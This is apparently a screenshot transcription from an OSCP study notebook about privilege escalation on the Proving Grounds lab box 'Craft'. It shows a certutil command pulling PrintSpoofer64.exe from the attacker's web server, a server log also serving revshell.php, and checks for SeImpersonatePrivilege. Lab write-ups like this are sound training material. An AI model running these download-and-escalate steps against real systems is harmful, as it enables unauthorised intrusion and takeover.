 tmux
tmux 84x45
C:\Users\apache>cd Desktop
C:\Users\apache\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\apache\Desktop
09/15/2018  12:19 AM    <DIR>          .
09/15/2018  12:19 AM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  10,466,729,984 bytes free
C:\Users\apache\Desktop>certutil.exe -urlcache -f http://192.168.45.216:8000/PrintSp
oofer64.exe PrintSpoofer64.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\apache\Desktop>
dynamo@parrot [20:05:39] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % ls
PrintSpoofer64.exe  revshell.php
dynamo@parrot [20:06:43] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
tmux 0:vpn 1:zsh 2:sudo 4:curl tun0: 192.168.45.216 | dynamo@parrot
Journey to OSCP
HackTheBox
HacktheBox ProLabs
Proving Grounds
Rules of Engagement
Things I have learned
OSCP Exam
Other
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Broker
Busqueda
Craft
enum
external
evidence
80 - http
internal
evidence
apache
cybergeek
evidence
Privesc
evidence
apache
cybergeek
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Pasted image 20... PNG
Pasted image 20... PNG
This will again, allow us...
apache
Showcase / Craft / Privesc / apache
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
C:\xampp\htdocs>
And we see that indeed we have SeImpersonatePrivilege permission enabled
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type"
/C:"Network Card(s)" /C:"Hotfix(s)"
C:\xampp\htdocs>systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version"
/C:"System Type" /C:"Network Card(s)" /C:"Hotfix(s)"
Host Name:                 CRAFT
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
System Type:               x64-based PC
Hotfix(s):                 9 Hotfix(s) Installed.
Network Card(s):           1 NIC(s) Installed.
Let's run Printspoofer after firstly of course transferring the binary